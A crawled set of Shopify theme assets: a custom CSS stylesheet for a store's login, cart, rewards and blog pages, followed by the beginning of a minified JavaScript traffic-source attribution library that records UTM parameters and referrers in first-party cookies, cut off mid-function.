.login_wrapper{
  margin-bottom: 48px;
}

form#customer_login input.global-button.global-button--primary,
.action_bottom input.global-button.global-button--primary,
.action_bottom input[type="submit"]{
    font-weight: normal;
}

.login-form-wrapper .one-whole.column.collection_nav{
      margin-bottom: -2px;
}

.action_bottom input[type="submit"]{
  width: inherit;
}

h3.sub_title a, .h3.sub_title a{
      color: #000;
}

/* rewards banner section */
.rewards-image-banner .img-wrap{
  display: flex;
  flex-direction: row;
  margin-bottom: 0;
}
.rewards-image-banner .img-wrap > div{
  width: 50%;
}
.rewards-image-banner .img-wrap > div img{
  width: 100%;
}

div#rewardWrapper {
    padding-top: 40px;
}
/* cart page */
#cart_form h3, .h3{
  font-size: 110%;
}

/* collection page */
h3, .h3{
  font-size: 19px;
}

.customized-half-width{
    width: calc(55% - 40px);
        margin-right: 40px;
}

.customized-half-width-content {
    width: 45%;
    margin: 0;
    min-height: 1px;
}

.customized-half-width-content h3.product_name {
    margin-top:0;
}

.smart-payment-button--false .purchase-details ~ .payment_methods svg.payment-icon {
    width: 46px;
}

div#customer {
    margin-top: 25px;
}

@media only screen and (min-width: 1400px){
    section.blog-wrapper .one-whole.column:after{
        top: 5.5%;
    }
}

@media only screen and (min-width: 799px) {
#shopify-section-template--21343054626852__17144724950555d850 .container{
  margin-bottom:22px;
}
  .one-whole.column.homepage_content h2 {
    display: block;
    width: fit-content;
    position: relative;
    margin: 0 auto;
    background: #f7f9fb;
    padding: 0 15px;
    font-weight: 400;
    font-size: 23px;
  }
  .one-whole.column.homepage_content.cartStyling h2 {
    margin-bottom: 0.75em;
    width: 100%;
    position: static;
    padding: inherit;
    font-weight: 300;
    font-size: 21px;
  }
  
}

@media screen and (min-width: 1400px){
    .video__text-wrapper.caption-content.align-center {
        max-width: 47%;
    }
}

@media only screen and (max-width: 799px) {
  .top-bar .mobile-menu-title{
    display: none;
  }
  .purchase-details__buttons{
  position: sticky;
    bottom: 50px;
}

/* .video__text-container.display-text-over-video--false.caption.js-caption.position-center{
  position: absolute;
        transform: 0;
        display: block !important;
} */
  .button-grid-container--column-mobile a {
    padding: 12px 24px !important;
}
  .footer-credits__top, .footer-credits__bottom{
    display: block;
  }
  .footer-credits__top, .footer-credits__bottom .credits{
    text-align: center;
  }

  div#recover-password {
    padding: 15px 0;
}
  
    .equal-columns--outside-trim .one-fourth {
        width: calc(50% - 10px);
        margin: 0 auto 25px auto;
    }

       .cart__item .cart__item--content {
        margin-left: 20px;
    }

    .column, .columns {
    float: none;
    display: block;
    margin-left: calc(10px / 2);
    margin-right: calc(10px / 2);
}
  .hidden_on_mobile{
    display: none;
  }
  .eleven.columns.medium-down--one-whole {
    width: 100%;
  }
  .five.column.medium-down--one-whole {
    width: 100%;
  }
  .cart__item .cart__item--title{
    margin-right: 15%;
  }
  div#shipping-calculator-form-wrapper .container .one-fourth {
    width: 100%;
}
  .one-whole.column>h2{
    font-size: 16px;
  }
  .cart__blocks ~ .section .one-whole{
    width: calc(100% - 40px);
    position: relative;
    margin: 0 auto;
  }
  .one-whole{
    width: 100%;
  }
  .cart__blocks h2.title {
    font-weight: 300;
    width: 80%;
    position: relative;
    margin: 0 auto 0.75em auto;
}
  .medium-down--sixteen, .medium-down--one-whole{
  width: 100%;
}
  form#customer_login input.global-button.global-button--primary{
    width: inherit;
  }

  .jdgm-carousel__arrows .jdgm-carousel__right-arrow.jdgm-carousel__right-arrow{
    right: 0;
  }
  .jdgm-carousel__arrows .jdgm-carousel__left-arrow.jdgm-carousel__left-arrow{
    left:0;
  }

  .jdgm-carousel-wrapper{
    padding-bottom: 20px;
  }

  .join-wrapper .left-join{
        padding-top: 5px;
  }
.join-wrapper .btn-seller {
    padding: 13px 30px !important;
          min-height: 44px !important;

}
  input.contact_email[type="email"]{
    width: 325px !important
  }
  .article h3.sub_title {
    font-size: 16.5px !important;
}
  .custom-heading-styling h2{
    font-size: 23px;
  }

  .plyr__video-wrapper--fixed-ratio{
    padding-bottom: 0 !important;
       
  }
  .plyr__video-wrapper--fixed-ratio video{
    object-fit: cover;
  }
  .custom-heading-styling{
    padding:0;
  }
  .rewards-image-banner .img-wrap {
    display: flex;
    flex-direction: column;
    margin-bottom: 16px;
}
  #rewardWrapper .left-right-wrapper{
    flex-direction: column;
  }
  #rewardWrapper .main-left-wrapper{
    display: none;
  }

  #rewardWrapper .main-right-wrapper{
    width: 100%;
  }

  .rewards-image-banner .img-wrap > div{
    width: 100%;
  }

  .mobile_nav-fixed--true #pagecontent, .mobile_nav-fixed--false #pagecontent {
      display: block;
      padding-bottom: 40px;
  }

  div#rewardWrapper {
    padding-top: 0;
    padding: 20px;
  }

  .yotpo-widget-campaign-widget-icon-container{
        height: 38px !important;
    margin-bottom: 10px;
  }

  body .yotpo-coupons-redemption-widget .three-in-row .yotpo-redemption-item{
        width: 100% !important;
  }

  .yotpo-widget-campaign-widget .yotpo-logged-out-center-element{
    font-size: 10px !important;
  }

  .yotpo-widget-campaign-widget .yotpo-action-button-widget .yotpo-standard-size {
    max-width: 100px;
  }

  .yotpo-widget-hero-section .yotpo-text-on-background.yotpo-is-mobile .yotpo-background-text-mobile{
    padding-top: 2% !important;
  }

  .yotpo-widget-hero-section .yotpo-customer-logged-out-buttons .yotpo-login-link {
    order: -1;
    margin-right: 10px;
}

  #rewardWrapper .yotpo-widget-hero-section .yotpo-customer-logged-out-buttons{
    display: block;
  }

  .yotpo-widget-hero-section .yotpo-customer-logged-out-buttons .yotpo-register-link{
        margin-bottom: 10px;
  }

  .yotpo-widget-hero-section .yotpo-text-on-background.yotpo-is-mobile .yotpo-customer-logged-out-buttons .yotpo-action-button-widget .yotpo-button-standard-size{
        position: relative;
    margin: 0 auto;
  }

  .sidebar-block:after{
    left:0;
  }
  .recommended-products--grid .container.full-width {
    width: 100%;
}
.login_wrapper{
  margin-bottom:0;
}

  div#customer {
    margin-top: 0;
}
  .cart__blocks .one-whole.column.homepage_content h2.title {
    font-size: 16px;
    font-weight: 300 !important;
    border: 0;
}
}

.product-app--container .section{
  max-width: 95%;
    width: 100%;
    margin-left: auto;
    margin-right: auto;
}

.yotpo-widget-hero-section .yotpo-text-and-buttons .yotpo-title {
    border-bottom: 1px solid #000 !important;
    margin-bottom: 16px !important;
    padding-bottom: 16px !important;
}
.yotpo-widget-campaign-widget .yotpo-container-headline {
    text-align: left !important;
    border-bottom: 1px solid #000 !important;
    padding-bottom: 24px !important;
    margin-bottom: 36px !important;
}
.yotpo-widget-hero-section .yotpo-customer-logged-out-buttons .yotpo-action-button-widget .yotpo-button-standard-size {
    border-radius: 9px !important;
    text-align: center !important;
    width: auto !important;
    padding: 0 38px !important;
}
    #rewardWrapper .yotpo-description-text {
        font-size: 21px !important;
    }
    #rewardWrapper .yotpo-title-text {
        font-size: 16px !important;
    }

.join-wrapper{
  margin-top: 20px;
  margin-bottom: 20px !important;
}
.yotpo-widget-campaign-widget .yotpo-widget-campaign-widget-container {
    padding: 30px 0 !important;
}
.yotpo-widget-campaign-widget .yotpo-is-mobile .yotpo-container-headline {
    text-align: center !important;
}
.yotpo-action-button-widget.yotpo-submit-button.yotpo-sign-up-button :focus {
    box-shadow: 0 0 3px 3px #76bffd;
}
@media only screen and (max-width: 799px) {
    .index .mobile_nav-fixed--true #pagecontent, .mobile_nav-fixed--false #pagecontent {
        display: block;
        padding-bottom: 0px !important;
    }
  .yotpo-coupons-redemption-widget .yotpo-headline.yotpo-is-mobile {
    text-align: center !important;
}
      .mobile_nav-fixed--true.promo-banner--show .section-wrapper {
        display: block;
        margin-top: 0px;
    }
      .breadcrumb_text, .article-pagination {
        margin-top: 50px;
    }
      /* .column, .columns {
        float: left;
        display: block !important;
        margin-left: 5px !important;
        margin-right: 5px !important;
    } */
}
@media only screen and (max-width: 576px) {
  .cart__blocks h2.title
  {
    width: 100%;
  }
  #rewardWrapper .yotpo-description-text {
    font-size: 15px !important;
}
  #rewardWrapper .yotpo-title-text {
    font-size: 12px !important;
}
  .plyr__video-embed, .plyr__video-wrapper--fixed-ratio{
  min-height: 60vh;    
}
    #rewardWrapper .yotpo-description-text {
    font-size: 10px !important;
  }
  
}
#earnRewards {
    position: fixed;
    z-index: 2147483644;
    height: 40px;
    width: 110px;
    text-align: center;
    cursor: pointer;
    font-family: Roboto;
    color: #fff;
    font-size: 15px;
    font-weight: 400;
    border-radius: 0;
    padding-top: 0;
    border: 0px solid rgb(0, 0, 0);
    background-color: #51284f;
    inset: auto 50px 0px auto;
    margin: 0;
}
@media only screen and (max-width: 750px) {
  .modal_price{
    margin-bottom: 0px !important;
    padding-bottom: 0px !important;
  }
  .refine-search-box-mobile{
  display: block;
}
  .sidebar{
    display: none;
  }
  .product-main .product__details--product-page{
    padding-top: 8px!important;
}
.yotpo-widget-subscriptions-add-to-cart .yotpo-plans-and-policy-wrapper .yotpo-radio-container{
  padding:4px 12px!important;
  
}
  .yotpo-widget-subscriptions-add-to-cart .yotpo-frequency-options{
      margin: 8px auto!important;
}
  .yotpo-widget-subscriptions-add-to-cart .yotpo-select-wrapper{
height:auto!important;}
 .product-main .product_form .select .selector-wrapper select{
margin: 0 0 5px!important;
}
  .product-block.product-block--first h1.product_name{
        margin: 0 auto 0;
}
  .yotpo-widget-subscriptions-add-to-cart .yotpo-selling-plans-wrapper{
        margin: 8px 0 4px 0!important;
}
  .footer{
position:relative;
  }
  .sc-1nf4apt-0.cQA-DmW.floating-container{
        position: absolute!important;
            left:0;
        transform: none;
    top:2724px;
    right:auto!important;
   
}
    .sc-1nf4apt-0.cQA-DmW.floating-container > button span{
display:none;
    }
  .footer #earnRewards{
         position: absolute!important;
            right:0!important;
        transform: none!important;
bottom:100%;
    top:auto!important;
}
body .jdgm-widget .jdgm-revs-tab-btn.btn{
    transform: none!important;
    bottom: 0;
    position: absolute;
   top:unset!important;
  right:116px!important;
}
  .product:not(:has(.nav_arrows)) .breadcrumb_text {
    margin-top: 80px !important;
    font-size: 10px;
    text-transform: capitalize;
}	
 .product_gallery{
           margin-bottom: 10px;
 }
.breadcrumb-wrapper {
    padding-bottom: 2px;
    width: 100%;
}
body.product {
    padding-right: 0!important;
}
  .product-quantity-box label{
margin-bottom:0!important;}
  .product-main .product_form .select label{
margin-bottom:0!important;}
.yotpo-widget-subscriptions-add-to-cart .yotpo-selling-plans-wrapper {
    margin: 0px 0 0px!important;
}
  .yotpo-widget-subscriptions-add-to-cart .yotpo-radio-and-dropdown-label{
min-height:30px!important;}
 .qty_select_wrapper {
display:flex;
   flex-wrap:wrap;
 justify-content:space-between;
 }
.product-main .product_form .select{
width:45%;}
  .product-main .product_form .select .selector-wrapper{
width:100%;}
  .product-main .product_form  .more-select{
    width:100%;
}
    .product-main .product_form  .more-select .selector-wrapper{
    width:48%;
}

.product-quantity-box.purchase-details__quantity input.quantity{
padding:0;}

.product-quantity-box.purchase-details__quantity{
          width: 47%;
}
 .one-box-qty .product-quantity-box.purchase-details__quantity {
        width: 100%;
    }
.shopify-installments{
  display: none;
}
  .footer{
width:100%;}
  .product .is-product-main.content .section .container.content{
padding:0 20px;}
  .selector-wrapper{
    flex:unset!important;
}
  .breadcrumb-collection{
text-align:left !important;
  }
  .refine-search-box-mobile{
width:100%;
  }
    .refine-search-box-mobile  > h4{
        background-color: #fff;
        padding: 15px 10px;
        width: 100%;
        display: flex;
        border-bottom: 1px solid #ccc;
         color: #333;
        font-size: 16px;
        font-weight: 400;
          font-family: Oswald, sans-serif;
          font-style: normal;
    text-transform: uppercase;
          letter-spacing: 2px;
          line-height: 1.5;
      
  }

   /* .refine-search-box-mobile.visible-toggle .sidebar{
display:block;} */
 #sort-by{
display:none;} 
.feature-divider{
display:none;}


.sidebar.showChild{display:block;}


.visible-toggle >.sidebar-block__heading .icon-down-arrow{
  transform-origin:center;
  transform:rotate(180deg);
}

}
.faceted-filter-group-display__list-item-input:focus~.faceted-filter-group-display__checkmark{
  box-shadow: none;
}
/*mm add code*/
.product-list.product-list--collection p{
    display: none;
}
@media (min-width: 1024px) {
  .join-wrapper .left-join{
  width:100% !important;
}
  .one-whole.column.rte {
    column-count: 3;
    column-gap: 10px;
  }
  .one-whole.column.rte img {
    width: 100% !important;
    height: auto !important;
    border-radius: 5px !important;
  }
}
.blogs-slider h3.sub_title a {
         overflow: hidden;
    text-overflow: ellipsis;
    white-space: normal;
    max-height: 84px;
    height: 84px;
    display: flex;
    align-items: center;
}
.blogs-slider .excerpt {
    min-height: 140px !important;
    overflow: hidden;
    display: -webkit-box;
    -webkit-line-clamp: 5;
    -webkit-box-orient: vertical;
    text-overflow: ellipsis;
    white-space: normal;
}
.blog-template-wrapper .article__title a{
       overflow: hidden;
    text-overflow: ellipsis;
    white-space: normal;
    max-height: 84px;
    height: 84px;
    display: flex;
    align-items: center;
}
.blog-template-wrapper .excerpt {
    min-height: 140px !important;
    overflow: hidden;
    display: -webkit-box;
    -webkit-line-clamp: 5;
    -webkit-box-orient: vertical;
    text-overflow: ellipsis;
    white-space: normal;
}

@media (max-width: 480px) {
    .blog-read-more {
      padding: 8px 24px;
    }
    .kd-pack-box {
      top: 70%;
      right: 7px;
    }
  .kd-pack-member-left .kd-pack-box {
        left: 0;
        right: 0;
        display: flex;
        flex-direction: column;
        align-items: center;
        top: auto;
        bottom: 0;
        transform: translateY(0px);
    }
    .kd-pack-box-img {
        display: none;
    }
    .content-ar:hover .content-overlay {
        opacity: 0;
    }
    .content-ar .content-details-btn {
        bottom: 0 !important;
        left: 0;
        right: 0;
        -webkit-transform: translate(0,0);
        -moz-transform: translate(0,0);
        transform: translate(0,0);
        padding-bottom: 10px;
        opacity: 1;
      background-color: white;
    }
    .content-ar .content-details {
        bottom: 50px !important;
        left: 0;
        right: 0;
        -webkit-transform: translate(0,0);
        -moz-transform: translate(0,0);
        transform: translate(0,0);
        padding: 10px;
        top: auto !important;
      opacity: 1;
      background-color: white;
    }
    .kd-left-child-bg .kd-pack-blogs {
        top: auto;
        bottom: 0;
        left: 0;
        right: 0;
        transform: translateY(0);
        background-color: white;
    }
    .kd-left-child-bg .kd-pack-blogs * {
        color: #000;
        margin: 0;
    }
  .kd-left-child-bg{
    height: 264px;
    background-position: center;
  }

}

@media (max-width: 799px) {
 section.section.kingFour .medium-down--one-half {
      width: 100%;
  }
.loginBtn {
  margin-left: 10px !important;
}
  .join-wrapper .left-join{
  width:100% !important;
}
}
.loginBtn {
  margin-left: 10px !important;
}
.join-wrapper .right-join{
  display:none !Important;
}
.join-wrapper .left-join{
  width:100% !important;
}

--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/s/files/1/0583/3863/9925/t/2/assets/kingdukes-myshopify.js?v=U3VuIEphbiAxOCAyMDI2IDIyOjIyOjMyIEdNVCswMDAwIChDb29yZGluYXRlZCBVbml2ZXJzYWwgVGltZSk=
body_size: 67609
content:
(function(e){if(typeof exports=="object"&&typeof module<"u")module.exports=e();else if(typeof define=="function"&&define.amd)define([],e);else{var t;typeof window<"u"?t=window:typeof global<"u"?t=global:typeof self<"u"&&(t=self),t.sbjs=e()}})(function(){return function e(t,r,n){function s(a2,o){if(!r[a2]){if(!t[a2]){var c=typeof require=="function"&&require;if(!o&&c)return c(a2,!0);if(i)return i(a2,!0);var u=new Error("Cannot find module '"+a2+"'");throw u.code="MODULE_NOT_FOUND",u}var p=r[a2]={exports:{}};t[a2][0].call(p.exports,function(e2){var r2=t[a2][1][e2];return s(r2||e2)},p,p.exports,e,t,r,n)}return r[a2].exports}for(var i=typeof require=="function"&&require,a=0;a<n.length;a++)s(n[a]);return s}({1:[function(e,t,r){"use strict";var n=e("./init"),s={init:function(e2){this.get=n(e2),e2&&e2.callback&&typeof e2.callback=="function"&&e2.callback(this.get)}};t.exports=s},{"./init":6}],2:[function(e,t,r){"use strict";var n=e("./terms"),s=e("./helpers/utils"),i={containers:{current:"sbjs_current",current_extra:"sbjs_current_add",first:"sbjs_first",first_extra:"sbjs_first_add",session:"sbjs_session",udata:"sbjs_udata",promocode:"sbjs_promo"},service:{migrations:"sbjs_migrations"},delimiter:"|||",aliases:{main:{type:"typ",source:"src",medium:"mdm",campaign:"cmp",content:"cnt",term:"trm"},extra:{fire_date:"fd",entrance_point:"ep",referer:"rf"},session:{pages_seen:"pgs",current_page:"cpg"},udata:{visits:"vst",ip:"uip",agent:"uag"},promo:"code"},pack:{main:function(e2){return i.aliases.main.type+"="+e2.type+i.delimiter+i.aliases.main.source+"="+e2.source+i.delimiter+i.aliases.main.medium+"="+e2.medium+i.delimiter+i.aliases.main.campaign+"="+e2.campaign+i.delimiter+i.aliases.main.content+"="+e2.content+i.delimiter+i.aliases.main.term+"="+e2.term},extra:function(e2){return i.aliases.extra.fire_date+"="+s.setDate(new Date,e2)+i.delimiter+i.aliases.extra.entrance_point+"="+document.location.href+i.delimiter+i.aliases.extra.referer+"="+(document.referrer||n.none)},user:function(e2,t2){return i.aliases.udata.visits+"="+e2+i.delimiter+i.aliases.udata.ip+"="+t2+i.delimiter+i.aliases.udata.agent+"="+navigator.userAgent},session:function(e2){return i.aliases.session.pages_seen+"="+e2+i.delimiter+i.aliases.session.current_page+"="+document.location.href},promo:function(e2){return i.aliases.promo+"="+s.setLeadingZeroToInt(s.randomInt(e2.min,e2.max),e2.max.toString().length)}}};t.exports=i},{"./helpers/utils":5,"./terms":9}],3:[function(e,t,r){"use strict";var n=e("../data").delimiter;t.exports={encodeData:function(e2){return encodeURIComponent(e2).replace(/\!/g,"%21").replace(/\~/g,"%7E").replace(/\*/g,"%2A").replace(/\'/g,"%27").replace(/\(/g,"%28").replace(/\)/g,"%29")},decodeData:function(e2){try{return decodeURIComponent(e2).replace(/\%21/g,"!").replace(/\%7E/g,"~").replace(/\%2A/g,"*").replace(/\%27/g,"'").replace(/\%28/g,"(").replace(/\%29/g,")")}catch{try{return unescape(e2)}catch{return""}}},set:function(e2,t2,r2,n2,s){var i,a;if(r2){var o=new Date;o.setTime(o.getTime()+60*r2*1e3),i="; expires="+o.toGMTString()}else i="";a=n2&&!s?";domain=."+n2:"",document.cookie=this.encodeData(e2)+"="+this.encodeData(t2)+i+a+"; path=/"},get:function(e2){for(var t2=this.encodeData(e2)+"=",r2=document.cookie.split(";"),n2=0;n2<r2.length;n2++){for(var s=r2[n2];s.charAt(0)===" ";)s=s.substring(1,s.length);if(s.indexOf(t2)===0)return this.decodeData(s.substring(t2.length,s.length))}return null},destroy:function(e2,t2,r2){this.set(e2,"",-1,t2,r2)},parse:function(e2){var t2=[],r2={};if(typeof e2=="string")t2.push(e2);else for(var s in e2)e2.hasOwnProperty(s)&&t2.push(e2[s]);for(var i=0;i<t2.length;i++){var a;r2[this.unsbjs(t2[i])]={},a=this.get(t2[i])?this.get(t2[i]).split(n):[];for(var o=0;o<a.length;o++){var c=a[o].split("="),u=c.splice(0,1);u.push(c.join("=")),r2[this.unsbjs(t2[i])][u[0]]=this.decodeData(u[1])}}return r2},unsbjs:function(e2){return e2.replace("sbjs_","")}}},{"../data":2}],4:[function(e,t,r){"use strict";t.exports={parse:function(e2){for(var t2=this.parseOptions,r2=t2.parser[t2.strictMode?"strict":"loose"].exec(e2),n={},s=14;s--;)n[t2.key[s]]=r2[s]||"";return n[t2.q.name]={},n[t2.key[12]].replace(t2.q.parser,function(e3,r3,s2){r3&&(n[t2.q.name][r3]=s2)}),n},parseOptions:{strictMode:!1,key:["source","protocol","authority","userInfo","user","password","host","port","relative","path","directory","file","query","anchor"],q:{name:"queryKey",parser:/(?:^|&)([^&=]*)=?([^&]*)/g},parser:{strict:/^(?:([^:\/?#]+):)?(?:\/\/((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?))?((((?:[^?#\/]*\/)*)([^?#]*))(?:\?([^#]*))?(?:#(.*))?)/,loose:/^(?:(?![^:@]+:[^:@\/]*@)([^:\/?#.]+):)?(?:\/\/)?((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/}},getParam:function(e2){for(var t2={},r2=e2||window.location.search.substring(1),n=r2.split("&"),s=0;s<n.length;s++){var i=n[s].split("=");if(typeof t2[i[0]]>"u")t2[i[0]]=i[1];else if(typeof t2[i[0]]=="string"){var a=[t2[i[0]],i[1]];t2[i[0]]=a}else t2[i[0]].push(i[1])}return t2},getHost:function(e2){return this.parse(e2).host.replace("www.","")}}},{}],5:[function(e,t,r){"use strict";t.exports={escapeRegexp:function(e2){return e2.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")},setDate:function(e2,t2){var r2=e2.getTimezoneOffset()/60,n=e2.getHours(),s=t2||t2===0?t2:-r2;e2.setHours(n+r2+s);var i=e2.getFullYear(),a=this.setLeadingZeroToInt(e2.getMonth()+1,2),o=this.setLeadingZeroToInt(e2.getDate(),2),c=this.setLeadingZeroToInt(e2.getHours(),2),u=this.setLeadingZeroToInt(e2.getMinutes(),2),p=this.setLeadingZeroToInt(e2.getSeconds(),2);return i+"-"+a+"-"+o+" "+c+":"+u+":"+p},setLeadingZeroToInt:function(e2,t2){for(var r2=e2+"";r2.length<t2;)r2="0"+r2;return r2},randomInt:function(e2,t2){return Math.floor(Math.random()*(t2-e2+1))+e2}}},{}],6:[function(e,t,r){"use strict";var n=e("./data"),s=e("./terms"),i=e("./helpers/cookies"),a=e("./helpers/uri"),o=e("./helpers/utils"),c=e("./params"),u=e("./migrations");t.exports=function(e2){function t2(){var e3;if(typeof y.utm_source<"u"||typeof y.utm_medium<"u"||typeof y.utm_campaign<"u"||typeof y.utm_content<"u"||typeof y.utm_term<"u"||typeof y.gclid<"u"||typeof y.yclid<"u"||typeof y[h.campaign_param]<"u")g(),e3=r2(s.traffic.utm);else if(f(s.traffic.organic))g(),e3=r2(s.traffic.organic);else if(!i.get(n.containers.session)&&f(s.traffic.referral))g(),e3=r2(s.traffic.referral);else{if(i.get(n.containers.first)||i.get(n.containers.current))return i.get(n.containers.current);g(),e3=r2(s.traffic.typein)}return e3}function r2(e3){switch(e3){case s.traffic.utm:b=s.traffic.utm,k=typeof y.utm_source<"u"?y.utm_source:typeof y.gclid<"u"?"google":typeof y.yclid<"u"?"yandex":s.none,w=typeof y.utm_medium<"u"?y.utm_medium:typeof y.gclid<"u"||typeof y.yclid<"u"?"cpc":s.none,q=typeof y.utm_campaign<"u"?y.utm_campaign:typeof y[h.campaign_param]<"u"?y[h.campaign_param]:typeof y.gclid<"u"?"google_cpc":typeof y.yclid<"u"?"yandex_cpc":s.none,I=y.utm_content||s.none,j=p()||s.none;break;case s.traffic.organic:b=s.traffic.organic,k=k||a.getHost(document.referrer),w=s.referer.organic,q=s.none,I=s.none,j=s.none;break;case s.traffic.referral:b=s.traffic.referral,k=k||a.getHost(document.referrer),w=w||s.referer.referral,q=s.none,I=a.parse(document.referrer).path,j=s.none;break;case s.traffic.typein:b=s.traffic.typein,k=h.typein_attributes.source,w=h.typein_attributes.medium,q=s.none,I=s.none,j=s.none;break;default:b=s.oops,k=s.oops,w=s.oops,q=s.oops,I=s.oops,j=s.oops}var t3={type:b,source:k,medium:w,campaign:q,content:I,term:j};return n.pack.main(t3)}function p(){var e3=document.referrer;if(y.utm_term)return y.utm_term;if(!(e3&&a.parse(e3).host&&a.parse(e3).host.match(/^(?:.*\.)?yandex\..{2,9}$/i)))return!1;try{return a.getParam(a.parse(document.referrer).query).text}catch{return!1}}function f(e3){var t3=document.referrer;switch(e3){case s.traffic.organic:return!!t3&&l(t3)&&m(t3);case s.traffic.referral:return!!t3&&l(t3)&&d(t3);default:return!1}}function l(e3){if(h.domain){if(_)return a.getHost(e3)!==a.getHost(v);var t3=new RegExp("^(?:.*\\.)?"+o.escapeRegexp(v)+"$","i");return!a.getHost(e3).match(t3)}return a.getHost(e3)!==a.getHost(document.location.href)}function m(e3){var t3="yandex",r3="text",n2="google",s2=new RegExp("^(?:.*\\.)?"+o.escapeRegexp(t3)+"\\..{2,9}$"),i2=new RegExp(".*"+o.escapeRegexp(r3)+"=.*"),c2=new RegExp("^(?:www\\.)?"+o.escapeRegexp(n2)+"\\..{2,9}$");if(a.parse(e3).query&&a.parse(e3).host.match(s2)&&a.parse(e3).query.match(i2))return k=t3,!0;if(a.parse(e3).host.match(c2))return k=n2,!0;if(!a.parse(e3).query)return!1;for(var u2=0;u2<h.organics.length;u2++){if(a.parse(e3).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(h.organics[u2].host)+"$","i"))&&a.parse(e3).query.match(new RegExp(".*"+o.escapeRegexp(h.organics[u2].param)+"=.*","i")))return k=h.organics[u2].display||h.organics[u2].host,!0;if(u2+1===h.organics.length)return!1}}function d(e3){if(!(h.referrals.length>0))return k=a.getHost(e3),!0;for(var t3=0;t3<h.referrals.length;t3++){if(a.parse(e3).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(h.referrals[t3].host)+"$","i")))return k=h.referrals[t3].display||h.referrals[t3].host,w=h.referrals[t3].medium||s.referer.referral,!0;if(t3+1===h.referrals.length)return k=a.getHost(e3),!0}}function g(){i.set(n.containers.current_extra,n.pack.extra(h.timezone_offset),x,v,_),i.get(n.containers.first_extra)||i.set(n.containers.first_extra,n.pack.extra(h.timezone_offset),x,v,_)}var h=c.fetch(e2),y=a.getParam(),v=h.domain.host,_=h.domain.isolate,x=h.lifetime;u.go(x,v,_);var b,k,w,q,I,j;return function(){i.set(n.containers.current,t2(),x,v,_),i.get(n.containers.first)||i.set(n.containers.first,i.get(n.containers.current),x,v,_);var e3,r3;i.get(n.containers.udata)?(e3=parseInt(i.parse(n.containers.udata)[i.unsbjs(n.containers.udata)][n.aliases.udata.visits])||1,e3=i.get(n.containers.session)?e3:e3+1,r3=n.pack.user(e3,h.user_ip)):(e3=1,r3=n.pack.user(e3,h.user_ip)),i.set(n.containers.udata,r3,x,v,_);var s2;i.get(n.containers.session)?(s2=parseInt(i.parse(n.containers.session)[i.unsbjs(n.containers.session)][n.aliases.session.pages_seen])||1,s2+=1):s2=1,i.set(n.containers.session,n.pack.session(s2),h.session_length,v,_),h.promocode&&!i.get(n.containers.promocode)&&i.set(n.containers.promocode,n.pack.promo(h.promocode),x,v,_)}(),i.parse(n.containers)}},{"./data":2,"./helpers/cookies":3,"./helpers/uri":4,"./helpers/utils":5,"./migrations":7,"./params":8,"./terms":9}],7:[function(e,t,r){"use strict";var n=e("./data"),s=e("./helpers/cookies");t.exports={go:function(e2,t2,r2){var i,a=this.migrations,o={l:e2,d:t2,i:r2};if(s.get(n.containers.first)||s.get(n.service.migrations)){if(!s.get(n.service.migrations))for(i=0;i<a.length;i++)a[i].go(a[i].id,o)}else{var c=[];for(i=0;i<a.length;i++)c.push(a[i].id);var u="";for(i=0;i<c.length;i++)u+=c[i]+"=1",i<c.length-1&&(u+=n.delimiter);s.set(n.service.migrations,u,o.l,o.d,o.i)}},migrations:[{id:"1418474375998",version:"1.0.0-beta",go:function(e2,t2){var r2=e2+"=1",i=e2+"=0",a=function(e3,t3,r3){return t3||r3?e3:n.delimiter};try{var o=[];for(var c in n.containers)n.containers.hasOwnProperty(c)&&o.push(n.containers[c]);for(var u=0;u<o.length;u++)if(s.get(o[u])){var p=s.get(o[u]).replace(/(\|)?\|(\|)?/g,a);s.destroy(o[u],t2.d,t2.i),s.destroy(o[u],t2.d,!t2.i),s.set(o[u],p,t2.l,t2.d,t2.i)}s.get(n.containers.session)&&s.set(n.containers.session,n.pack.session(0),t2.l,t2.d,t2.i),s.set(n.service.migrations,r2,t2.l,t2.d,t2.i)}catch{s.set(n.service.migrations,i,t2.l,t2.d,t2.i)}}}]}},{"./data":2,"./helpers/cookies":3}],8:[function(e,t,r){"use strict";var n=e("./terms"),s=e("./helpers/uri");t.exports={fetch:function(e2){var t2=e2||{},r2={};if(r2.lifetime=this.validate.checkFloat(t2.lifetime)||6,r2.lifetime=parseInt(30*r2.lifetime*24*60),r2.session_length=this.validate.checkInt(t2.session_length)||30,r2.timezone_offset=this.validate.checkInt(t2.timezone_offset),r2.campaign_param=t2.campaign_param||!1,r2.user_ip=t2.user_ip||n.none,t2.promocode?(r2.promocode={},r2.promocode.min=parseInt(t2.promocode.min)||1e5,r2.promocode.max=parseInt(t2.promocode.max)||999999):r2.promocode=!1,t2.typein_attributes&&t2.typein_attributes.source&&t2.typein_attributes.medium?(r2.typein_attributes={},r2.typein_attributes.source=t2.typein_attributes.source,r2.typein_attributes.medium=t2.typein_attributes.medium):r2.typein_attributes={source:"(direct)",medium:"(none)"},t2.domain&&this.validate.isString(t2.domain)?r2.domain={host:t2.domain,isolate:!1}:t2.domain&&t2.domain.host?r2.domain=t2.domain:r2.domain={host:s.getHost(document.location.hostname),isolate:!1},r2.referrals=[],t2.referrals&&t2.referrals.length>0)for(var i=0;i<t2.referrals.length;i++)t2.referrals[i].host&&r2.referrals.push(t2.referrals[i]);if(r2.organics=[],t2.organics&&t2.organics.length>0)for(var a=0;a<t2.organics.length;a++)t2.organics[a].host&&t2.organics[a].param&&r2.organics.push(t2.organics[a]);return 